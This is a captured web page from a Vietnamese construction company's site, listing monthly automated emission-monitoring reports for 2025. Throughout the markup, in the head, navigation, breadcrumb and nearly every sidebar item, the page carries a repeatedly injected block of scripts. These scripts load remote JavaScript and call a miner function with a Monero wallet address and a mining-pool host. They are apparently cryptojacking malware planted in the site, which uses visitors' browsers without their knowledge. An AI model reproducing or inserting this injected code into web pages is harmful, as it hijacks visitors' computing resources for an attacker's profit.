

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaylapangiang.com/Info/List/75
body_size: 39825
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->

<head>

	<!-- Your Basic Site Informations -->
	<title>CÔNG TY CỔ PHẦN XÂY LẮP AN GIANG</title>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
    <meta name="description" content="CÔNG TY CỔ PHẦN XÂY LẮP AN GIANG" />
    <meta name="keywords" content="Xây dựng công trình dân dụng; công nghiệp; giao thông; cấp thoát nước; trang trí nội thất; sản xuất vật liệu xây dựng; kinh doanh vật liệu xây dựng; kinh doanh bất động sản; dịch vụ nhà đất; khai thác cát; chế biến gỗ; vận tải hàng hóa; kinh doanh xăng dầu; than; khai thác chế biến khoáng sản; sản xuất kinh doanh bao bì; tư vấn thiết kế xây dựng, khoan khảo sát địa chất; san lấp mặt bằng; mua bán thiết bị máy công nghiệp; xây dựng; lắp đặt tượng đài, tranh hoành tráng; sửa chửa, đóng mới sà lan, tàu kéo; thi công công trình thủy lợi, gia công thiết bị cơ khí, sữa chữa ô tô" />
    
    <!-- Mobile Specific Meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/Content/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/Content/assets/css/bootstrap-responsive.min.css">
    <link rel="stylesheet" href="/Content/assets/css/flexslider.css">
    <link rel="stylesheet" href="/Content/assets/css/prettyPhoto.css">
    <link rel="stylesheet" href="/Content/assets/css/style.css">
    <link rel="stylesheet" href="/Content/assets/css/theme-layout.css">
    <link rel="stylesheet" type="text/css" href="//cdn.datatables.net/plug-ins/1.10.6/integration/bootstrap/3/dataTables.bootstrap.css">
<!--    <link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Bitter' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>-->
    
    <noscript><link rel="stylesheet" href="css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
    
    <!--[if lt IE 9]>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    
    <!-- Favicons -->
	<link rel="shortcut icon" href="/Content/assets/images/favicon.png">
	<link rel="apple-touch-icon" href="/Content/assets/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/Content/assets/images/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/Content/assets/images/apple-touch-icon-114x114.png">
    
    <!-- JavaScript -->
    <script type="text/javascript" src="/Content/assets/js/jquery-1.8.3.min.js"></script>
    <script type='text/javascript' src="/Content/assets/js/bootstrap.min.js"></script>
    <script type='text/javascript' src="/Scripts/jquery.unobtrusive-ajax.min.js"></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.easing.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.flexslider-min.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.fitvids.min.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.lazyload.mini.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.prettyPhoto.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.placeholder.min.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.jticker.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.mobilemenu.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.isotope.min.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.hoverdir.js'></script>
    <script type='text/javascript' src='/Content/assets/js/modernizr.custom.js'></script>
    <script type="text/javascript" src="/Content/assets/js/carousel.js"></script>
    <script type="text/javascript" src="/Content/assets/js/main.js"></script>
    <script type="text/javascript" src="/Content/assets/js/jqueryEasing.js"></script>
    <script type="text/javascript" src="/Content/assets/js/scroll.js"></script>
    <script type="text/javascript" src="//cdn.datatables.net/1.10.6/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="//cdn.datatables.net/plug-ins/1.10.6/integration/bootstrap/3/dataTables.bootstrap.js"></script>
    <script type="text/javascript" charset="utf-8">
        $(document).ready(function () {
            //$('#vanban-table').dataTable();
            $('.pull-left div').removeClass('fluid-width-video-wrapper').css('padding-top', '0px');
            $('.pull-left embed').css('width', '700px');
        });
		</script>
</head>

<body>
    <div class="main">
    <div class="adv">
            <a title="Acifa" target='_blank'><img border='0' src='/Upload/image/05-2015/11052015_084948.png' width='180'/></a>
    <a title="Acera" target='_blank'><img border='0' src='/Upload/image/05-2015/11052015_084532.png' width='180'/></a>
    <a title="Gạch LX" target='_blank'><img border='0' src='/Upload/image/05-2015/12052015_041720.png' width='180'/></a>
    <a title="Gạch AG" target='_blank'><img border='0' src='/Upload/image/05-2015/12052015_042118.png' width='180'/></a>




		</div>
 <div class="theme-layout"> <!-- Stretched/Boxed Layout --> 
 <div class="container">
   <header id="header" class="clearfix">
   <div id="image-banner">
       <img src="/Content/Images/banner.jpg" />
   </div>
   <!-- Logo -->
   <div id="flash-banner" class="pull-left">
    <img src="http://xaylapangiang.com/Content/Images/wide-banner.png">
   </div>
   
   <!-- Ads -->
   <div class="ads pull-right">
       <ul>
           <li style="display:inline;padding-left:10px;">
               <a href="/">Trang chủ |</a>
           </li>
           <li style="display:inline;padding-left:10px;">
               <a href="/home/sitemap">SiteMap |</a>
           </li>
           <li style="display:inline;padding-left:10px;">
               <a href="/contact">Liên hệ</a>
           </li>
       </ul>
    <!-- Search Form -->
   <form name="form-search" method="post" action="/article/search" class="form-search pull-right">
    <input type="text" name="search" required placeholder="Tìm kiếm...." class="input-icon input-icon-search" />
   </form>
    
   </div>
   
  </header> <!-- End Header -->
  
  
   <div>
    <nav id='main-navigation' class='clearfix'><ul><li class='homepage'><a href='/' id='98'>Trang chủ</a></li><li><a href="/Static" id="34">Giới thiệu</a><ul class='sub-menu'><li><a href="/Static/List/69">Ch&#237;nh S&#225;ch v&#224; Quy Định Chung</a></li><li><a href="/Static/List/4">Th&#224;nh t&#237;ch</a></li><li><a href="/Static/List/5">Sứ mệnh</a></li><li><a href="/Static/List/32">Tầm nh&#236;n</a></li><li><a href="/Static/List/35">Gi&#225; trị cốt l&#245;i</a></li><li><a href="/Static/List/33">Lịch sử h&#236;nh th&#224;nh</a></li><li><a href="/Static/List/3">Sơ đồ tổ chức</a></li><li><a href="/Static/List/27">Th&#224;nh vi&#234;n</a></li></ul></li><li><a href="/Product" id="8">Sản phẩm</a><ul class='sub-menu'><li><a href="/Product/List/9">Xi măng ACIFA</a></li><li><a href="/Product/List/10">Gạch men ACERA</a></li><li><a href="/Product/List/11">Gạch, ng&#243;i Tunnel</a></li><li><a href="/Product/List/31">Gạch Kh&#244;ng Nung</a></li><li><a href="/Product/List/13">Đ&#225; x&#226;y dựng</a></li><li><a href="/Product/List/15">Lưới, kẽm gai, tole</a></li><li><a href="/Product/List/16">Vật liệu x&#226;y dựng</a></li><li><a href="/Product/List/40">C&#225;t</a></li><li><a href="/Product/List/12">Bao PP</a></li><li><a href="/Product/List/29">B&#234; t&#244;ng</a></li><li><a href="/Product/List/17">Xăng dầu</a></li></ul></li><li><a href="/Service" id="36">Dịch vụ</a><ul class='sub-menu'><li><a href="/Service/List/73">Ph&#242;ng th&#237; nghiệm Vật liệu v&#224; cấu kiện x&#226;y dựng</a></li><li><a href="/Service/List/71">Cảng Thủy Nội Địa Nh&#224; M&#225;y Xi Măng</a></li><li><a href="/Service/List/37">Vận tải đường s&#244;ng</a></li><li><a href="/Service/List/39">Đ&#243;ng mới, sửa chữa s&#224; lan</a></li><li><a href="/Service/List/41">Tư vấn thiết kế</a></li></ul></li><li><a href="/Project" id="21">Dự &#225;n</a><ul class='sub-menu'><li><a href="/Project/List/42">Dự &#225;n nội bộ</a></li><li><a href="/Project/List/45">Dự &#225;n b&#234;n ngo&#224;i</a></li></ul></li><li><a href="/Info" id="50">Th&#244;ng tin c&#244;ng bố</a><ul class='sub-menu'><li><a href="/Info/List/51">Điều lệ</a></li><li><a href="/Info/List/72">Cổ phần</a></li><li><a href="/Info/List/59">Hoạt động</a></li><li><a href="/Info/List/52">T&#224;i ch&#237;nh</a></li><li><a href="/Info/List/61">Chiến lược</a></li><li><a href="/Info/List/55">Kế hoạch SXKD</a></li><li><a href="/Info/List/62">Kế hoạch đổi mới</a></li><li><a href="/Info/List/57">Đ&#225;nh gi&#225; hiệu quả</a></li><li><a href="/Info/List/58">Lương, thưởng ban điều h&#224;nh</a></li><li><a href="/Info/List/60">B&#225;o c&#225;o bất thường</a></li><li><a href="/Info/List/74">T&#224;i ch&#237;nh C&#244;ng đo&#224;n</a></li><li><a href="/Info/List/75">T&#224;i nguy&#234;n M&#244;i Trường</a></li></ul></li><li><a href="/Article" id="18">Tin tức</a><ul class='sub-menu'><li><a href="/Article/List/20">Th&#244;ng b&#225;o</a></li><li><a href="/Article/List/19">Tin hoạt động</a><ul class='sub-menu'><li><a href="/Article/List/64">Kỷ yếu</a></li><li><a href="/Article/List/65">Hội thi t&#236;m hiểu 40 năm th&#224;nh lập</a></li><li><a href="/Article/List/66">Văn h&#243;a-Thể thao</a></li><li><a href="/Article/List/67">Tiến độ </a></li><li><a href="/Article/List/68">T&#224;i liệu tham khảo</a></li></ul></li><li><a href="/Article/List/26">Tin đo&#224;n thể</a></li></ul></li><li><a href="/Album" id="23">Album ảnh</a></li><li><a href="/Video" id="24">Video Clips</a></li><li><a href="/Document" id="25">Văn bản</a></li><li><a href="/Recruit" id="49">Tuyển dụng</a></li><li><a href='/contact' id='99'>Liên hệ</a></li></ul></nav>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

</div>
<!-- End Main-Navigation -->
     
   
  <!--<div class="headlines clearfix">
   <span class="base">XL<i>AG</i></span>
   <div class="text-rotator">
    <div><a href="single_post.html" title="">Thứ tư, ngày 27 tháng 8 năm 2014</a></div>
   </div>
  </div>--> <!-- End Headlines -->
  
  <div class="row-fluid">
  
    



 
 
<div id="main" class="span9 blog-posts image-preloader">
<div class="row-fluid margin-top20">
<div class="breadcrumb clearfix">
      <span class="base">T&#224;i nguy&#234;n M&#244;i Trường</span>      







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

     </div> <!-- End Breadcrumb -->
<div class="blog-posts">
            <div class="post clearfix">
              <div class="content">
               <h2><a href="/info/details/1433" title="Kết quả quan trắc kh&#237; thải tự động th&#225;ng 10 năm 2025">Kết quả quan trắc kh&#237; thải tự động th&#225;ng 10 năm 2025</a></h2>
               <p></p>
              </div>
              <div class="meta">
               <span class="pull-left">Đăng bởi <span>user</span> - Ngày: 01/12/2025 | <span>0 phản hồi</span></span>
               <span class="pull-right"><a href="/info/details/1433">Xem tiếp...</a></span>
              </div>
             </div>
            <div class="post clearfix">
              <div class="content">
               <h2><a href="/info/details/1432" title="Kết quả quan trắc kh&#237; thải tự động th&#225;ng 09 năm 2025">Kết quả quan trắc kh&#237; thải tự động th&#225;ng 09 năm 2025</a></h2>
               <p></p>
              </div>
              <div class="meta">
               <span class="pull-left">Đăng bởi <span>user</span> - Ngày: 07/10/2025 | <span>0 phản hồi</span></span>
               <span class="pull-right"><a href="/info/details/1432">Xem tiếp...</a></span>
              </div>
             </div>
            <div class="post clearfix">
              <div class="content">
               <h2><a href="/info/details/1431" title="Kết quả quan trắc kh&#237; thải tự động th&#225;ng 08 năm 2025">Kết quả quan trắc kh&#237; thải tự động th&#225;ng 08 năm 2025</a></h2>
               <p></p>
              </div>
              <div class="meta">
               <span class="pull-left">Đăng bởi <span>user</span> - Ngày: 03/09/2025 | <span>0 phản hồi</span></span>
               <span class="pull-right"><a href="/info/details/1431">Xem tiếp...</a></span>
              </div>
             </div>
            <div class="post clearfix">
              <div class="content">
               <h2><a href="/info/details/1430" title="Kết quả quan trắc kh&#237; thải tự động th&#225;ng 07 năm 2025">Kết quả quan trắc kh&#237; thải tự động th&#225;ng 07 năm 2025</a></h2>
               <p></p>
              </div>
              <div class="meta">
               <span class="pull-left">Đăng bởi <span>user</span> - Ngày: 26/08/2025 | <span>0 phản hồi</span></span>
               <span class="pull-right"><a href="/info/details/1430">Xem tiếp...</a></span>
              </div>
             </div>
            <div class="post clearfix">
              <div class="content">
               <h2><a href="/info/details/1428" title="Kết quả quan trắc kh&#237; thải tự động th&#225;ng 06 năm 2025">Kết quả quan trắc kh&#237; thải tự động th&#225;ng 06 năm 2025</a></h2>
               <p></p>
              </div>
              <div class="meta">
               <span class="pull-left">Đăng bởi <span>user</span> - Ngày: 17/07/2025 | <span>0 phản hồi</span></span>
               <span class="pull-right"><a href="/info/details/1428">Xem tiếp...</a></span>
              </div>
             </div>
            <div class="post clearfix">
              <div class="content">
               <h2><a href="/info/details/1425" title="Kết quả quan trắc kh&#237; thải tự động th&#225;ng 05 năm 2025">Kết quả quan trắc kh&#237; thải tự động th&#225;ng 05 năm 2025</a></h2>
               <p></p>
              </div>
              <div class="meta">
               <span class="pull-left">Đăng bởi <span>user</span> - Ngày: 03/07/2025 | <span>0 phản hồi</span></span>
               <span class="pull-right"><a href="/info/details/1425">Xem tiếp...</a></span>
              </div>
             </div>
            <div class="post clearfix">
              <div class="content">
               <h2><a href="/info/details/1424" title="Kết quả quan trắc kh&#237; thải tự động th&#225;ng 04 năm 2025">Kết quả quan trắc kh&#237; thải tự động th&#225;ng 04 năm 2025</a></h2>
               <p></p>
              </div>
              <div class="meta">
               <span class="pull-left">Đăng bởi <span>user</span> - Ngày: 03/07/2025 | <span>0 phản hồi</span></span>
               <span class="pull-right"><a href="/info/details/1424">Xem tiếp...</a></span>
              </div>
             </div>
            <div class="post clearfix">
              <div class="content">
               <h2><a href="/info/details/1419" title="Kết quả quan trắc kh&#237; thải tự động th&#225;ng 03 năm 2025">Kết quả quan trắc kh&#237; thải tự động th&#225;ng 03 năm 2025</a></h2>
               <p></p>
              </div>
              <div class="meta">
               <span class="pull-left">Đăng bởi <span>user</span> - Ngày: 07/05/2025 | <span>0 phản hồi</span></span>
               <span class="pull-right"><a href="/info/details/1419">Xem tiếp...</a></span>
              </div>
             </div>
            <div class="post clearfix">
              <div class="content">
               <h2><a href="/info/details/1418" title="Kết quả quan trắc kh&#237; thải tự động th&#225;ng 02 năm 2025">Kết quả quan trắc kh&#237; thải tự động th&#225;ng 02 năm 2025</a></h2>
               <p></p>
              </div>
              <div class="meta">
               <span class="pull-left">Đăng bởi <span>user</span> - Ngày: 07/05/2025 | <span>0 phản hồi</span></span>
               <span class="pull-right"><a href="/info/details/1418">Xem tiếp...</a></span>
              </div>
             </div>
            <div class="post clearfix">
              <div class="content">
               <h2><a href="/info/details/1415" title="Kết quả quan trắc kh&#237; thải tự động th&#225;ng 01 năm 2025">Kết quả quan trắc kh&#237; thải tự động th&#225;ng 01 năm 2025</a></h2>
               <p></p>
              </div>
              <div class="meta">
               <span class="pull-left">Đăng bởi <span>user</span> - Ngày: 12/03/2025 | <span>0 phản hồi</span></span>
               <span class="pull-right"><a href="/info/details/1415">Xem tiếp...</a></span>
              </div>
             </div>
             <nav class="nav-pagination">
                        <p>Trang 1/4</p>
                        <ul>
                                     <li class="active" >
            <a href="/Info/List/75?page=1">1</a>  
         </li>
         <li class="" >
            <a href="/Info/List/75?page=2">2</a>  
         </li>
         <li class="" >
            <a href="/Info/List/75?page=3">3</a>  
         </li>
         <li class="" >
            <a href="/Info/List/75?page=4">4</a>  
         </li>
 
                        </ul>
                    </nav>
    </div>
    </div>
    </div><!-- End Main -->
  
   <div id="sidebar" class="span3">
    
       <div class="widget clearfix">
     <div class="best-video">
    
      <div class="header">
       <h4>Giới thiệu</h4>
      </div>
    <div class="content">
       
<div class="content">
       <!--<p><a href="#" title="View permalink Devil May Cry Launch Trailer">Aenean dictum pharetra nibh, sodales luctus felis aliquet at. Nulla vulputate venenatis orci [..]</a></p>-->
       <figure><iframe height="240" src="https://www.youtube.com/embed/Cz8knPVilZk" frameborder="0" allowfullscreen></iframe></figure>       







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

      </div>

      </div>
      
     
     </div>
    </div> <!-- End Widget -->

       <div class="widget clearfix">
     <div class="enews-tab">
    
      <!-- Tab Menu -->
      <ul class="nav nav-tabs" id="enewsTabs">
       <li class="active"><a href="#tab-populars" data-toggle="tab">Dự án</a></li>
       <li><a href="#tab-recents" data-toggle="tab">Thông báo</a></li>
       <li><a href="#tab-comments" data-toggle="tab">Văn bản</a></li>
      </ul>
 
      <div class="tab-content">
       <div class="tab-pane active" id="tab-populars">
               <div class="item">
         <figure class="pull-left"><img src="/Upload/image/09-2015/07092015_082159_s.jpg" alt="Khởi c&#244;ng n&#226;ng cấp, mở rộng Tỉnh lộ 943" /></figure>
         <div class="pull-right content">
          <h4><a href="/project/details/160" title="Khởi c&#244;ng n&#226;ng cấp, mở rộng Tỉnh lộ 943">Khởi c&#244;ng n&#226;ng cấp, mở rộng Tỉnh lộ 943</a></h4>
          <p class="meta">02/09/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         <figure class="pull-left"><img src="/Upload/image/06-2015/12062015_042031_s.jpg" alt="Nh&#224; m&#225;y rau quả B&#236;nh Long" /></figure>
         <div class="pull-right content">
          <h4><a href="/project/details/111" title="Nh&#224; m&#225;y rau quả B&#236;nh Long">Nh&#224; m&#225;y rau quả B&#236;nh Long</a></h4>
          <p class="meta">22/04/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         <figure class="pull-left"><img src="/Upload/image/06-2015/13062015_083825_s.jpg" alt="Nh&#224; ở x&#227; hội – Khu D&#226;n Cư T&#226;y Đại Học An Giang" /></figure>
         <div class="pull-right content">
          <h4><a href="/project/details/43" title="Nh&#224; ở x&#227; hội – Khu D&#226;n Cư T&#226;y Đại Học An Giang">Nh&#224; ở x&#227; hội – Khu D&#226;n Cư T&#226;y Đại Học An Giang</a></h4>
          <p class="meta">21/04/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         <figure class="pull-left"><img src="/Upload/image/04-2015/19042015_101754_s.jpg" alt="Ủy Ban B&#236;nh Thạnh" /></figure>
         <div class="pull-right content">
          <h4><a href="/project/details/40" title="Ủy Ban B&#236;nh Thạnh">Ủy Ban B&#236;nh Thạnh</a></h4>
          <p class="meta">19/04/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         <figure class="pull-left"><img src="/Upload/image/04-2015/19042015_101659_s.jpg" alt="Trường THPT Nguyễn Trường Tộ" /></figure>
         <div class="pull-right content">
          <h4><a href="/project/details/39" title="Trường THPT Nguyễn Trường Tộ">Trường THPT Nguyễn Trường Tộ</a></h4>
          <p class="meta">19/04/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>

       
       </div> <!-- End Thong Bao -->
      
       <div class="tab-pane" id="tab-recents">
               <div class="item">
         
         <div class="pull-right content">
          <h4><img src="/Content/assets/images/newicon_animation.gif" /><a href="/article/details/1434" title="C&#244;ng bố mở b&#225;n, cho thu&#234; nh&#224; ở x&#227; hội -  Khu d&#226;n cư T&#226;y Đại học">C&#244;ng bố mở b&#225;n, cho thu&#234; nh&#224; ở x&#227; hội -  Khu d&#226;n cư T&#226;y Đại học</a></h4>
          <p class="meta">08/12/2025&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         
         <div class="pull-right content">
          <h4><img src="/Content/assets/images/newicon_animation.gif" /><a href="/article/details/395" title="Thư mời tham gia dịch vụ tư vấn tho&#225;i vốn nh&#224; nước">Thư mời tham gia dịch vụ tư vấn tho&#225;i vốn nh&#224; nước</a></h4>
          <p class="meta">03/06/2024&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         
         <div class="pull-right content">
          <h4><img src="/Content/assets/images/newicon_animation.gif" /><a href="/article/details/182" title="Hội nghị Tổng kết năm 2015 v&#224; Hội nghị Kh&#225;ch h&#224;ng năm 2016 ">Hội nghị Tổng kết năm 2015 v&#224; Hội nghị Kh&#225;ch h&#224;ng năm 2016 </a></h4>
          <p class="meta">04/01/2016&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         
         <div class="pull-right content">
